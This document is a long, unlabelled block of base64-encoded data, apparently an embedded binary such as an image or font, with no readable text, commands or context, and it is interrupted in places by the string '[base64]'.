wTANQiZMw/AAM9SygwtXTzIkQhkwwfKUAUNnguPoI17+BbqoqS2EQ7uczyi8QiQO5rzkAXRFAiTkwRckZkt/wdk6wRKfrRk4AnbVjyhC5p7mj3ZIcRXXrQpA6i2MphgcUAMx9XqEMcN8MXrN/kJlIu7/aCp+Me7xYcO55Zc4xMOm2nE7xEMdQy4ItYIjYG7MVKOKwFyLDPLBeSPKIbJLrR/pVueIUZHH1aM4RlyuVhyteY8hCcU0gBY1wRI8rgLCHoKXglx56qMof41ZZsLYBGQq56nb1BxFZgTzysks1/JDtDK7Bh1nr4SjLIrRzcM4IEPS3eAt1PE7DEMfVMIyfyg6nN02PENua4PFdgUpEQPYMeF+8IAD9QAx5C80wCUBFgVd2IUakIGPPMlZqqWWvnM6MbA8VyUaWvAFR0Sy/EM4ZIJlBEK5/A4vJYMigJQNGHT3mR8JM4EZDAItPHQyrEU1WNPTTvRmfIZF/jMBDdhAFphBI2zW0wDrL+SGJnQTSXctmwbmbvgaGphTJnKiC5RACXgADmA4Tg8CT4eiSLqtv8RteAGQeNwmFvBtBE3QJLhX7zHqezXQA1mQGGABKUxqL2r1MWCDpm4qNmy1gvA4j8vxV9/xgow1WZN1fkEDN9xBWtvA5jbgSSWnjBQyyl0GGQwN+5nYFOV1iYXYOeajrq5jrcmGXvYCXLqd9xw2/zkCGcDhJ4PyY4fJQFRDDZeBsy7g8WTZRfj0zOEJnsSVSLhBn8/ySVygG6CHAlQZlbEAetxySLwVi0wEQ4T2TezCt84AabPEactroxBSOPhCDd4gKiwIbPvB/mxrA/ri2TbQ2Tbg9hQy853pgi78dvweghq0QAUxEA+ogipkBTrEMDI4gq7YhR/UwTbQArMeeyKoZSMkLTtr6XVDQnbbM3czgHd/dyIMQiKUy2n9QiP0cQutakFro4yUQZUUImcQ9n0/LdQeC2eEQy2YASMoAv31n5JwjS/UQnDkwa7ZxpC+Am80+Er3WmIibSdi4hJbeIV7gBNcOIaXgBNgF0Z4OFCH+OvVE1U7w+/1AVIDQx8IQR8AAzAIAVTLokA5kBjAhwxgwcbPQo3P28pgAyuwwoJkw4/z+ILYfI5P6Khnw2v7/DvkFzJDAyCQwOWiakSkCPnlUCHriJXb/khdL3J13mOX1CqRQPKQFJVO/TUm57AO98JEe00/u4bGpjkxhAKbe3Jj4+NHj1wWPYvv2jnLxaeev/KBCsCfi0S7dtkG0udIUGSjg8RJYOPLHcCkU7q5xvLhmLa8Gl2t6GEjFMUerCSGQEN5mHrWbSg63Nkz4PadeT6sZ0Xt1kEWrIBR47onvG8umANs9EKwM7ddBMI0HDuzKruyL7sgQAKzNzAkAOksTXvOdDc/nIY8C0Y13JLxJwKMdEiIGDS4r2oRuJS5axy4NEIoxIZsYP+2604NsxiJaVwvmEuv8XvY5sGQqrTAk5M4wTQSWPjCK7zCX/jZWgFO20vqHeiH/[base64]/uhk6dum/R1aFb/heuVjU8l/zskTPJWblhqPoc0nZe17Bnz7TpIuaLWPy1a1XVn+XHD5khKiyIEKFCBj/MAaUSc+LqJZQ+FOxDDjn6COSvRiScsJFBGhGkEUgEgSSRRkSBBBZYahmRH35EO/[base64]/[base64]/Ag2aYXPrw5DxihhmGGF2sdm++tUIx95RTPFFDDSxsUME/GWTooY9nvP5mSlgSXLBB/j8GYSecTCa0cBALMUykjQ4FESURUUQJEZYSJw4tRRVZdLFFe2KshkZkzMBRxxZ61JEDHlvIog47GEGSMEcGWSUQJ9pAGEopkVkllHVDsUyUTAKxlstM4CRTTDHTHAVNOuVEg80x3UTjzi/QCLQEIwK1wgkrnHcC0T/3RLREAyxulLRHKd2eUkuz0agPGYQQo5RcOj2/HTluCXaJUj4VCJhbShFCBjEqQaWS/PWXlNaQOBIGgMJgRa54NRJelUMmKylHRcIDLAQmMB7IUlYROBCUzxTnJxYwSlKq1RQiacsM3gJXuLrSmPk0xlxaMku60HIktlTpXfCiy13oRRl9/[base64]/GAc48LxCxplggk00NHlMJe5zSXmEu95y13MEAomkIAGiSDMXKa0irUoghGNWKQ04JGObhiDFYcoEiwiEQk35e52b0KDFOYEPDrl/uEVr7ATHugEBSeUwQn5dIIZlFcG5iFKeX/CQaJMhD1H8YN7CcUfKiylkVz0wGxCYMYtGNqpbAADGO0I1iQmwZFPOSMXlRCCCsSACFZ0A6UoZQUi8iep/GGCFcLwSEyPMcCasmKAOBVGr34Vj2wsFIExcUlN6gEOaECjFXUoAgUTpyKgrACqRehgU7alrW5VpUtaKVjWuPqVFFqFS1s6C2Ne6K4nyYWarFsHPegRDoXRwhHssMdc+OXDfwHRD0XaimPEUkIkKZEdbb0MFKN4uOudRmctI00Wm5ObK/6GObIBQBpVtJmNvRGzyYGGHIOGDnSYwRrkEIU9aFGIpzFt/jxyCOQsgtHaQ6oiFLPwhiNpW1tj9AELQ1DDIT45i0pgAQuHmMU2QtkLWpCSQYdohL5U2UrnDgJDeRPEhhLBoQ9lwpaIa6ridLlLF9FDSpPLETGBpDmlBMIRynwSMmjBrSJAcxB/jctdM5GJS8y2tt5UKSCc4AVIuCmdb2rnnIznzi+UE0/A+0I+mdenMpSBTx4IVD79pCfq8eOw2NOeQil1v4bmwhlqkIEIzMaMTvn2FsAIFU2ywYxJZPRSuXCIEDSWUht/k6X3q8Qk8ocIRAjDGQLE6ZCJHFMAIrAczoBUeGTyjqHahBvQmAUZluoTXAalAlDtQVSaEggz1KEM/[base64]/yiNBpryMIhVjsLKlABCwX6xpN8YVzklucS7PBFJrjCiLyd+9xmaEMbXtmIRLyyQ9kdznZz6V3G2aMaZRDmjnxkg8z5aEiBUIV6kbHtVQAiCzZgQhscIV/2ekURzXa2I1MaDUT86Qv//lXTm8yZB0Hg4RVsigSd6IQn4+XhCzgwghke3M9A9cnlyqOBnghq0INyeHse/p6wzUZiFdwCfeijSTsEEtJKKMi0dCijF2+cUkzo7374QwQmhJzTIsc0yED+notRkQ2VCDWoLXFGqaaMI2fhMoMtQEoHZ/fga0kFq+oiogtfWCUr9aIt1gwFnLOyJTM32oUwPCtaVzEvSrs1HPg+kjx6jQy38mswtLiEVQMhrkdD+mCSphs7jNCAS3fmcKCeDafH+AhVn+YROiO1cnbhBlUT4bLKOeOqK7sZMcIas92Qx6w5Gx10EMMQ1jAEMubxD3b41hOeWNAnTdGJRfhCFaZQ/oXEJ07xbkTD4p44hS5OsUls5wId3Mb7cZGLGGKcYhCXqNAl0G2GvLl/EG240LsvJIjsXlCNQFmcvRvXBhuUV+2ApN/[base64]/ojO2MKs4EIuVsfwKI1u6GGuQmEV5ArfBo2HfCgUGOG8Ko+IuqKvTAhhJo0dMuPzOCP0sEcARIYIZs80DktlPkEVV1EVqwAAMuYRQGYLiGAGRI82WIAIOsYNHkEVR4Y0cIkzFiD2cE9n6sEetkEbeq86dOEWlsEK1EERSYtBHCR/Pqm1cMEUTIHaqq+2bqwSusYPskAN5AALhoFtpgTvVuHbHiQuFGGV2C/d8qYMBkHdGkH+pstC7u/KLGj/+O8fwsEKOMACNEggM4daKo/guG0VymAFzCCR8HAPvYK2UMrZmg5bmicR2oTkIiFGkqEWyklOIKEEPc4JLuAC+MQI/vApBqOnT14O5jzgJGfQ5gKgAG4QB3VQIyphxMgmIgpBCM+HHAZiopjBe5ompMhoCbvICbsBEaKwpSrBx6buCrMwF7IQgJihFCahD5yhHVbCyZCsU8gBo+KHylbgM4jjMyygBYSEKaylWwAhDukwq/xKEO9MMERJ777qD+cy8MwKrZBBz/iM0v5sHOzBHu6iEQ0zHKrBHvRihv4lELCADKbC8hgD89IMYf7CrTzxEzVjYmyRBk8jADQjNEvTNE/xAFjNM35CGIlRZ7qhHv4B33iv1tDhGqxhEUIBOuxBGWCBQfrAKT2BkFpLF0xhEVghv44Bv6yPItPBGw6BDLAN/mz6wEAKUZT8ALnESURqQf3Mrf3k0QzqUf7kLxESoUQEIAB+ogEaIP9+oh/9MRyMgAMewAIa4N96RKrqwEiQhNsmD0jKwF8CFBYksJGsjxWWU79szBjArCkyhJ7qhCNjBBYSYZ6goAMHob6swCRhrgxi0ENjkMJgLgZJQCYNqgAOwCY5TH80AhWW4D/8IyIkagg9hRkMoiP+yBOMgYy6oYsypoya8MaMAT8qYRac4ejW4A9gqgqHDBMQ4SIqAhgmwUGygSaq9B08xVPiZyy1oAhWQI0wiA05xy3D01rgDhDZxS/xDC8NI87SBfCOpC3sckrsRjN7KfEUsxcyoRfm/kExk6HX/[base64]/lbUaZZgJysgIiogBG4hVD4l6IQFpPCHjJqQjARAAKpAY5TSAv1gFqLMGfqACpC0CosWEfog2C6CVeyHSqs0HjylVJxhLJkhF5TKAr7UghhALXmAy2iHTLusDluoL2NoLnpoddhUhcxsr/py8OZUEfJCL6bBTw2zMWEBYu+UHv6sMWeIvQaVzAy1MjMRMyODUcPBUTszUjF1sgiLYirGcR/XYtBTUzvV84jCMxsXZ2kjPTt1M87Sc5sgY1hRdFexNeDBdE/3dKVBHOiWddnjGTgLHchhGxohtNAhEgQhHFahpWSFap6BGFThEnjB2QBWiE7q+myWjNyAB3oAbPwA/hVmYR3U9Oi0UkGCiQmKwAwagf2mdRDsoFrZzQym60MgoUQ311sZ4D3DtRZo4FwLciA5oAWWJQvmd6m6NHMCoW1Fqb6EdyKjQV3tADmdEBO4JYjswAzupJ1OLg/wgAS/QBAgljBWxwxIwCQplgZogIIvgAX7JMI8lgZKdDZo8gAagGS5R3+kVAjo5wd/MCIooAKW4GXJwRpmGFTI4SI8gRV21Jt2AWcFgALc4EdtLJyG4aiyoQ+aYGiLFhP+gEFYChVy4RaiuA/EYAkq4YFoohzeRyBSzCCcwWrPDkyf6v+ywC27JYRo51tI6GCqhBDLti6qyTDS1k33qs7SdEq8/gJukyEyDDMak4EPHa/X7AFGBDkwIJNQ7QBwL/HRBndR58FwHzViRkNxh2ONIHmEGeCWRrgzKhk0DGtzOcNzz5IzsFaN0tdFWBeVp0FVaQ06tOEaIMEPPmUVPOAS7MQXXMo9tIEY4ApBHakp7GDR1AATrk8pd+ETzoYMnJdp1EFNDwG5QsELjKANAqFCrIIe0W0QyiA8120eE7Y8QRg98a/ewnWXYIF92zdz4DV+l2Wp1hKqVgAQ/MXNtmYQEPT6lALMxmyYgzSIgqjLIIGezIQDGRgK8GAQGDGCuW0QLtZiKdYkSWB6aKDCLsAIQPgUK5WEEeom80cOZGAJ/EAO/[base64]/m+yOTzVTZvDd7osmlK3y5T90R4SYUceYCjKVYPglQTe+Z3Vsg7WQq23pCm6gQKxj1CD6Hp7gAqM4ca0oC3Dug4GweQ4EOW+IP0McL0GY6ExduZM0gOsAOYC/ALMwKJLYzTXM6Nx8LWPrg+ETQhWVmUrYIXJ5ydTWtfKxxlcuw90eId7ODQolQV2lgmpQLigQaPegYiPBRS4ARxiIhcmYQ3koMapWAhQASzPp8VSLBdiDBCK4KrR8rCzrAiGgFvi8KquihGKRO7mLvDM+qztIo7X+kzrDA+fBEEyYV/owkrmlnXtehX2OvHydtD6WlCHgHMAN7AFOzPpZhxIYLGt/gc0aVBkR3g9VYTBK/dh1ig0HDc0Oncoau+wJ1sAMBtURdlTNftL07ezHx20zQE60KENaCC0yuAC8jUbrGEbGEHYKkH5TkE+ZtvZgogMblsNhoABVoDpvIgHeEANUAEa1uEbrOMviXsa1SAQ/sURWsncDBjdtPm5hX3d2iDBUePQiaO6wxW75/MBGJw+jUntVkAFoGpzwKrvvKwObCwdsK8ItEAL2tsGhsAGbqxaKBNgqVkU0AAPTG4QGg4P55UwQgEmK7iC+0SiMfgCSMARjj0AKnc9S+R+fPxJhe2Jn9RIRYACXHhlV7gPKoEr0ScoB2Lnjg77JrKmb/qmKTU3/pbOAlZgCA4hF4ZBo+IBHOpBHupB5WMiaBVkEpYghbHAGa7UU8qQKIFhI7KhIg6BCbz1sNVSqrzsjM2bS5z8UNFUys/[base64]/eCvQoQ9PMvAC8J33Y4djZQdXMn53gQhu8u1AQgSfsEb/qosYAjEeiu0xAxSypGakAmY4EZagAdagAo+H0ijgQzAXjEqzxGyaZ7OoElcKEDL3xdCoSTvfYMvOIPLIBSO/UQ9z/NKJIonoXwu5Xs0Qljyvw8qIAESACAqUBhYQcSSPrmyZWvX7t07hu2yOctVqY+cXd3Saey2S4CAAh5BsnCzq2RJBgws8BgyhEqld/HA1QMXr+bDXLmcZcuFqpKzh+3IKQQGjJkznUhxHirCwEDKpgYKFLBgI4sZQFcBBWIUSGugS1sviXVENlQoWrRW9UI2bVq1t3DfTvOVyRFXr4zyMhp7Nm0vX3RDZWo7DVkvWLXC2VtMb3G4aWuT2fvH/[base64]/[base64]/eSezcccl/ufocic/t9101TnKAHbIObrzzN2BV97R5YUzjDbmbGNGCTiwA4UDLSxDzjYP01LGBSWUsZUfqJwS4DG22pqggph0A2FJEWJCxX/QzKPwOh1O88vdoYQ4Yh8monjJIIwAboYdMBY+Y41m6Jjjjvy4/HIAQBYpeZH2JEICDSQwacGTnHNuQQM2MMIEDVoyYu8lvNiaUTpF2FDmGmxHY6CBmJBhB2h7NZIJnOKGZVpftBCzp57CA2yEAw5cYEShf15QhlmM6haAVI9CKikzt4xolKbZOOS9Q+VUIgIFBSSAXAIVYOFMH6o6RC05QTEDTCmlTNIHFqyUnU43IVFQRa9s/uvGH4CVEhWogAcWUAEqGEKOa1GrWTUJCjmmJb9p6YRTScmFJ+zAgegABzkG4EARsmKGrtwFXV9Z1+/6tRbCyCsZyejQKkLBCED0Ti+h4ReeVkGLsyDjhwVji8TEs7DFsKMaqlEMZSpjj3EoJhxIBFgdZJAgLIUGZCtEy8jYMY9w0CBnKWuObBzXo5vBZjgN+NnKgpacALhRANOjnm1QEp3buPGOcaROroKmx1zZ7I9/dApKjBaONjhhecuzgiiQthhiEMMc5jDCBQSBhgtUjRx0Y4cgPHCBA5RAFLRIgydOMYtTnAIU+kuHglgxOwc9KEJr8MMpoBE3e8hjHfC6/[base64]/hGN+BaE0VU8l0GiLxwxxSx8xmOl2eppUKMaLnpxjrVJGXNqUz0y8uYjbxSAYx0bAAPg0Y0+i04AWgZHPYJksqBdDniScYCWOcEe4RCFalVbjXEgQxfpgRokSkACq4WDNYIYaAmSUYs5zIGUs1CFKk7xJVsdIyMzdWWEWEEFTxBjG+xYhy2/8Q27/QKGvegDFSywgtaZIRnI6FLgmOk1Z7qomYdrETQXSsZpVpOa43ACB5RkASc96XOL5UAWALGkK+WQEWTbn9oeEdNXym52rDgb7nCIJTvUgQyHwOdWg0fhtOiTh7TwU/JIkLznQY+9AKDedn4GnqNiz1IURGo7/i6YLFT0QQYJAMlHKCCEnGSjEt2LhzMmMS2i+Nh+oCAuOt1Q4JKsTiPeMKUKhDOsnVagDyYlSlDfkQ1KTaIUKCXKBTml1IkcggbAgSr1SNAifNUJS+XKasgmnJZ3tSUu7ABrDJFBi0sAYr/yLKcO0dKuVbi1F26J68LmSo8jriZhUBQPE/XqCDv0wK+4U2Fg+wXXedDDCIhV2WyiA1oAuLHToG6Zozbrsup4JNSOZQB4SusyVvOGBr2YhTZoUQIoIAoX5GDHL9jRhkBB7Re1qAMTPDGLYThSFaGYRSoFnJEIrY1Ep0DGhugxj3Woo7rVgCE7kMGDFciABma4RBFa/tCIcfSCK+OaEVaY2SLEMbMNgkhENF3m3vdOrhad6xw3U9aCFjBBnEYogrjEgu5WAjB2B44GghxsRXaRRV2MOATHAnEKSW/1nxjvoTiR5wAarDB61hmaqvlx0qKM6IJHSSqLqZwLLFDAIzQG6TBWlYtzxCMbV07x/EqRi2HMoqX7O/iRaTqLWRzCyTtlgE6VzgAsoHQSPHbVLaB+5ZJWlMtHsaCXbYB06UiFAU5gd1XRbEXTCZbNakmNC+cl53oxog54Nqu60BqKO7nLX4EOx6Dnets4K/Ef9qgGEceBmYuFAhAsmbi+sJjFVVT60jtDmRp3xrLJfsSxo0qAAljA/gIieH4LoHeD6B+hAMfiJjdEEL3oE6Cb6uim856PvexnT3vPSxYABuAHJXIjANWLnghkfIAqdHEJJJTAAZ7A5C9gkduDOkHXWiBn0aGhjX+GohWpNJDsnB2NP2BBDapAxjPQoQ5woAMdbUlGnNlhBhFgYQU8wMIhtOC6MlRjrFQdl4vY7W4YNULeIEZv/GBv72UPkEADVaI59XVTT1IEgFAEULJfetEViKA2B4dwBoII9vRXdgI8fLZVjtAlWRJhFTd37AKCXcIETeIAHvZhufF1ULEdBwAeFDQpwDAJubApXIYtCrEqyeIMVEAqqIIKw5BjyRIP5ZA9PjYpJTUM/tDgc6lzKzKlP7xQdEU3BIIkHE5hAYVQCEtQCLdAQaXQhYWAZWF4LZ9yFDgxEVqwAjvlVEGzAoOgf2RXh3tRd2eHFn6hdm82L2E1DTMUCGSQBXmmZyu0LmdRMG9VV11ED3qHaH7XGNZUDQmDWgpjGLQQCFjAA/F0RSDDZnCFMFZAeXUENDVDHaB1eQCQAARWYP3wirAYi7IYi27Qer7nBjPAGwkgi7XIe6cGAAowi8I4jLAIfLjHD8ZYBbIYDbuxeZzHArpBBqrQJSTABNawDcnQCIsQKBeAA7tmBnNgBMTgc9DwDOboC2iBfaqjfWqzNn9AInJwCNugDdBQDtyA/[base64]/7GEPTUGeBkAVZYFaGGIL7ogi0UDC0oBrZxhrh8IgKM5l6txjWFFeLQXj2ABmZmAVU/sSBHzNpfeEL0/BV9DCKYjli0XF7jiUAlUcExDibs9iLADADsvgJvMECvNh6v8ibtBmcxmgAu5cbn5CbuiGbsVgFucEBdhAKuHABpnANvyAIgHJIF7Brg9AJ/0aPTrkN4LkNz8BDqvAlrdSOnyAHahAiIXIKw5AQFkQM1XU3tQB/LTAEKiADCHIIgAALNsAE03AJAiI2ozSBaPZuiQORPSKRE0k5sEADD5CRDfBUT0ICrtNd9mRPWWADFhAAu3KBEMIKCKIFf7WSLOkL7qInGPaBXKEgZKAGhpkFRcASNmADK8gEK6RQcOQUaURHQckPWMYM5OAMUycHCXFRqnJR/u+QLN4DLe+wKk/5EBAELVMXhhWUDdxgldBQdKDgDey4P7biDUFWbMNQpj7XAl6nHUrXB2eZZT5WP1SXE2/[base64]/jW9oAJWwgMqIAZw4merYARVgQxiQ6CmZEoRNoE3wjivKlkJy6ANSiT2kAxewAHfhBIPoJFVwk1PQiUd5JrAuAUEtguf8Ah/MKK3AxqK0pLDk7J7ood2cZM28CQ6mTw6+QAkYHZbBR7Tw6M9ujMlFqRDWimloJTfAz5TCi3c0KRP+qQ2MQtYBgwNdCxZqqVc2qXItT/HwAugMAut4IS0VKZPOASA5DNycFTwIxQNNEGUUoaokBNrqIaoUAcS+1QW4HUJ4ARoNnZ5GRo9xGZtlhp/Sakd4gs0hHjigkP7EoLoZkWhoAimkQm1gAy1EC/qN5kL0xriISSMUR7s8Kmh/[base64]/uqDNuwRjIOv2AFHeQzzIFTBuB6nPUR1WEANmA7+JJVHqhFKruyynRIBsVxDjCzyHOjgKpQFhxGPhodJUYpZ7hjYpALQ8spzQKVz/IOR+ukEMQNw0Ap/[base64]/hjEcApUQAbIMAu/NLD4PLCXUHHgocke8cAQjLkPKwpGkEYe9BRNkbuPZcEFMD0PcAJaUEJ3OFg7xCeZEArMdEjNo8I6iSiAwnE6yQF1sC7IBsMeJMNASYPY47PMAHVK6j0jBS3P4izfc7Q+DA3OgGVHyymr8g5T/IStUEqg0ApELcVK3LVmCg2egLofUQAiIAZT2UCeci1CMZSU0hOocAtmXAkcyk1wGBVMMIduTHaPmqMsqRY/RBh9ODAaRwY9oJKN+nCJO5OB8zvDFESSa6njgcjj0RiEFw6fWpj+yCZnVapnsUWptTM248+rWwBh1AC6gcvDO4vGmBuyPNnI/robsIerwAmLugkAsEcEzgsA/xMNw8gCmTcqoDyMpQcAYnIL1tAJsBAO60AO18AEJRA83QtJ1ibN6jCP/[base64]/vSlTUBJOGP9x4Z70YOVCXuY1mo9MJ9qZ25dJ3yMuGQdOHkBOP+NVrQwTGldqeuHNE80mb0QCoXZA5z4GaEbWHeC2LWwxujN2I1tAGG0G6aN2bJoywBwnHie2bwXi8AnvP2gmwLg5wBw530ui8OaBdZgDcuwCrTdCeSgBZ/ECEzDNN9LfudnbeL5DOT7T7pQdMPwDOvwDadg5l6AB4IwB4VAzl0oBkIQkMKyBNDNA/HXAxagBtCQDTg9BI1gDjHuc0XnvuMNHmvcwOq93tY0DsmgmhnJHE3R0LHaR0KTEivQusohG02y7duuwgdFAu3hBJdzAU7gASSASEZwSMcH/ijbzgTYPBrmzQ/aYeEVG4PgcWXAYNVWWoZC6xA2N9M0ncROOtNEDA0AL9MuXvAJn/Bdi9RKjd6YXAAqMAnlPLbUEhFUnWLMYMZ9AIGXUyXbYQHGNNd5a1ZxjCdz/OQDw0N21shUfrjiRdeIGbqCcdeQiwxutQrrUImKNpkIU+aFOQQ8MKqjyeaHXVjh8AtwLucNzMmt24y0t9q8W3uep+d7nui824yxmIvKiKy7CIvAmxtYP4vDOgmNrgvRhQu4sDWNYAq68AyQdH6/LffWho/Vpw14n/eOZA7q4Asc6gW2YAtocEha0IV7sAdLIANaUAQqsAIiIATQ3QMqgAVU/tADfsAN8ZClMo4MWVoOUpwNw+AMoQ/6zgAeTFfjqpvsyr6Zv0ACFZ4yn+MUDe2bHcxNFaACQ9C6cdRQsNEkHPbtJVAChYJIh+QE/J3uy1P8ZSDuG73tgFDSdUcWxp4czHHhPgoeZDgJ+U4U2MM+VMbDPnzwIA7w3KANB0/wVrnwUZv5DY/Uw7ACEZ8cWEA/I4K/tyAUrvIqQDVB2OMHNepvAMGBgQGCBkgMYpQw0EKGgxgmZHRJ4iVaFS1WXNWrFzJk0zx6ROZrVShGdbDwABRxoiOJEF2+hCnRkaNQmWhlshlKJzJ24ez9tEeP3VB283yFApTlZJY6gAKpnBlV/qpOWsiq9UxmoMBWAV29fgUbVsDWBmUbAEDrZtdatmuj9YMLN1pbumsfoQWwK+5evn35EsELgMVeFgC28HUjeG8VvAL8PoYcNwFaXeaQ/[base64]/[base64]/m1Wg+21OgzgwBNuzKGlDU1+QaaSJWQAxBM1LFihgha08MOPIgbkgQc/wOGY43io6KVjcKRD8sjuwqOtApUH8tUr9N6DOWb2fhqnFhoQrK8ADphgwggDAwiAWv8UVJkC48j4GWgFDyDBgRFpmNDCEqxwwkMSShARxKpFfJCEpk9kmpFTXGQxvAPHnLEBC/KjDcfe3p7klh9LqcRHZob0MZsoo1sSmnaWdBLwvfkeXDpuuNxSy2EO6erAggxgQAQ5bpkk7sp5dJOczONEhQwbyCiCBA4CtNEACgENdKGYWoooUYsY7cXRR5HpZaRLACFjiCEyvSSqQn/nNNSEfm8E/tdQNqpmnXnoWXWadTzy5fYsyJABCzJqHb53XGlCtKOewmkgRmDH98oAs9ZGS4Fw1x8Xrb6E7i9++f1zFjAAHvmL/mYZC2wGIv4HYAAFOMAAKgAtB/[base64]/rjzra1t/LhFKXQEt7gBow93Y4bdvFOOvfUtG9uRUuGwEw8kDe5wWbrSloYxiwp8qT6Qo40F5HC5ObFSc5rLhjMOwQQb1GEFAcJlQcrQCNSBqlOsk4iiLrIo2MnOF7WjBUnskLsh1GolhroV8FoiTWk2ong0WZSjriIPjzxvGtGrw/R4MAQy1GFQotpUrhDlC1OFA3wtIx+wxqS2AJ0FLUR41if8wqxoRasw/umLGwQ6UIIOdAuTaUwCFLpQhupzMQyFqNAUwAKKVtSiF8Uo/HAwiEYsohM4cIAVcNGJTKwiNKRZR0rXgcF6qVSlpdmXavb1gALUwRFQcAEUICEI/iTEYhz2CEULRACxFajBDzIQghBkUAEiGuAUF6wHOLDwjHpUtR6kEZk6wDHEIhpxPwJI4hLFqp4megE/[base64]/sRzfJC77J7wogAiVEEtftlFP6FlP2Ktry+fCIxeDByZaPDnMAvmyy6oRYNTBGIRhqBBSIPRCSjAgoLycmlKUUOMl740X/oKBeQCIQokOKAEX4BFJDSRjNwwYQkqsMES/KAGGSzBxxZQQXNUYVUiq8ETREayVYeYsq6qjCBhHatYy1oERujCyqpgxArcWh6D0AAHVBMdB0jQgumhtwUMsGuCFoSiC+DAC2iAMxRQlFcXewAJUIDCF/SMB0i0wQpWGIQZ6lArW80ERlw2X34bEB7ebnZOpejN5SYhJO9sVk7kaMffmEQkOW2WO6yNUpEEVzjFaYMboLzSLHpgngM1/s4AFJCBDOTAJmbQibOJNFMlLFYEMniiCGuzwcX2RJAyJKIRv3MJNIHHEolM6rmMii6jknk76zLFVtPUHrO1K6pQbCrbuAqmTtLakY6sQ1IlqUMReKDeplz729pTVHx7wgH7yhOu+TXAPSEMGQIPZt/92MW3/g0Z9w08Lv/0QxbsgGENG+IFkdiGNkwTYnVsQxXbEPEGRSOabQDCABYoAyRaXAJBrOIXyUBHT2qhBhGQYccnqYMQbjyELFDhEuqohzzkodJA+CHnOk9yVbnaZK9COcpL/EkyBhEKFpliEVlgQFf8c0YSvDkPkRiFLUaxda2/QhBlKCd6V6CVBBEW/glouHoe4PwFPC+2sEi4M57Zjtg2nAEPaIAELGqxd0U4xY+nQNnjzEfPejK60T/[base64]/A56++vcFAOCqv38qgSKYAw/ojGCogxfAg19QjYlzqW8ABCwgBgvSoI3buGdggoHggDKI/oSRgwRISIZk2IZawDs8UIE6YAQsEAEeiLkecEE8cYU+6INceIZ10LlQoAIb1Lkd5EF5GDqiKyKjOzqZ+YlwYLpTWAQsiDqvOIASgAI404Qo1ISty4M8sAVNqMJXeIVEwD0QoRonQIIvQLsqrEI0YLs8wwMXwAEXgLs80zMoQIIzgAQv2DO807tagAW/i4ghQjTLGh0LCA/Go5PNIq1b6IPKqRtnKAfQGhLKqzw5uZtJ0jzPyzzN25stwQ7R0xJPCCPiGII+8INKqD05IMVCkJsfAQZgQIVDYMU6qANR9AP0IgELyAJPIIPf2xMGcIJMUITqKz7sCzdxey6LIInq/kKvLIg+PdSeiRC361Mnb+Oe7WvGQDAe9ZuGjViF6kq34jC/7CkUbcMmdlqHnrAB9wuLBACQ/LKAAkgLyOAnAcOfvdgWtKiCgUMwtPC3/oOLgFOf/[base64]/HDnE/soxE94irTSZNGAoB1QABiJxRCKJkx6JJeGiJNQanCYhNWiAklObBcWpGFgMRVRwzFyAzLiUG825tUrwhEpABU8IJ9wTs0Owxd9jKgagAV7sRXBbtu2JxvAapuZjhGVCRmS8HhdiL/dqxm+szWCUxm5jhEDotqnAJo9YhWnIxuoaIxVgipRQiW/UFPW7inCgAbe6rcYxpdv6uN8bHb1ix/txRwFrlniMCwLzTrioAohaKCLgi7vgorqgi75QT7ZIjHzsFvJkqGzhC2opAoHEgW3oBCSIhEhgh0YIDYWkuG2ooBPTl22gBRqwgVDwhXVMg0UQhRLoq2B4gXCohQ3z/oJkUAd58IVxmAZG+JMiMJAKIAGDMAI1iEmZBI5KgAZ00Ll5mAedFA8m40mf/En3KELa8QVfoAVGQM7j4QhzwUJNeIWtM9JIUMoq3Do0kDuuHEMyZLs7c1IkcAGvtEoraAMvCEOr5NK8S4RBCwSUqQDBuzdcCsRJWKTFqxy5BAY5eL1bKJI+EK29zIa+FC7Hs0vBrCRMKszDDKVZoII+EAM5cMxCzQVnOFTvAC7eEi7KZAZU0DU/eEWkKQLMvMXRoQ0O4MVQUARF6E3UBNVcUSdpnAkfDafXxL3rsQNlvITbXM7ra9XcbEZACNVQiJReWAdfeAo7uJgKYArsSU5N/oE3+Pq+nmCC20LWZD2QBIAcL8IlA6HHfpgLZRk4b/m/vjAg+ck/+5uf+IFPgOvWanmfcDVPvsALLbiAC4AEa2iDu/[base64]/QOSDxUZ0ikSngt/k5i28D5NE8yTCu5EjUgVFHMhUKtBMi8U+9Aha6VyzaJk9lLJD9ABT/gAJerhFtsARJgKgsYhEzYPmdMTVn9VJpwL+7ZlN2sA/QqgjJDr3Iyp6fA3NNkCYiY3MgFBOwblVCgHWSQB2QIBeKkAF8F0+nDvnXalXBwAmXl3dti1nSUv/5wqIPDKIuiz4MTgBlQsLjYP/kp17iYx3DFxwiTXgB43riQXvrbR7wogQuAglMIBk2IhFfAAS0ggVCYVxMzUNYgBjIggUCoIAIFhAK4ADIQWAnVgktIhnA4hXawgXZdhVRJhllwBjMogyJQARUYJyrwhDsIBUFNDjFQgSXw/[base64]/cLYPedeWtUKhXuyz4yYsIa0+34AsFON69sB8B/igIatHefuAfqevW6+2HewzXYG6fbt1lcAWAALiAFbGGbUiGSBAEJlAFJggEe0EHG1wpbt4G1ngGQFgBO6AFAn2G6DGQC5iDQMCDdDWDRghBU8AFdfUCVfhAKFgFbHiCLqAC2liB0BmdQ4DgPRADEZBJC7bgyhEGfpAFDi6iZuCHefhgIgyKSOGIb4iUj/gmRzAYLLw6TcBZLDRDMYzhnsVCLkU7oyXaoo0zrzSCKmXDJl1auWsEhyYi2qCAMMktZ+UArAUuQsS1JxaDJciFrzXFKp68OiWHVLxTVKCTz8pbOe5ivuGOS9Kkw8SOWWBj2kuOvIVUu2287+AOZziT/qCWSx+B1NBR41vwg1tqgVsCI0VIpmYcHkPOTcuNit1kCEDYXKXAgkZmZDswp0r2RoWQzW/rtm6rFEBgbE6mCHmohlCurh5IAAooAldUnWBVZW3qCS945dAmiPzKzoKLi7m45eWNCwEYXub9ltyiAGpp5l6Wz/qK1r1ATwHgadiW7QP7hN8G7uCmVri4xwJwgmCwhm8IB00QhTKYBF24BCb4ZtHwZm5mDW04BTxRBdV4Bl0AZIJwABKYA0DAAwdwgEsAwVe4hkPojDI4hBcTSW5QB3PoAznwoizYPQswqghemIRWaAumBH6gBIhWmQCPh4qOGaAICY7YBo32CI1g/lgZy9kJz1mhBVqllEKs1Fm009k8u/AczuGhdQE7q9K4c0OtRHFQEPDx2O0wUZkAkegnlswm3uKvnYRKKITNasSl1pw5OdS7xUvKedNEnaTuuFMxlpLQO4SKkUE1JsVJgNQbx0xnQAVKK3K0zVq/beK7LQIa8INDrIQW8OMWUAGVMYNBlmRHyBS